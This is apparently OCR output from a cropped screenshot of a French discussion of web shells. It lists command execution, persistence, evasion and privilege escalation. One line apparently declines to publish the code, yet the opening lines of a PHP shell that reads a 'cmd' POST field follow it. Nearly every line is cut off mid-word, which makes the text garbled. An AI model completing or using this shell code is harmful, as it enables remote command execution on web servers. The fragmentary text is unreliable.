
Exécution de commandes
depuis le navigateur
Persistance
un fichier discret dans un réperto
Évasion
certains scripts sont obfusqués et pass
Escalade
un compte web mal configuré peut dev
Exemple de shell bas
Tu cherchais un exemple “simple et légal” avec un champ 
publier ni reformuler ce code, car il activerait exactement
<?php

if (isset($_POST['cmd'])) {
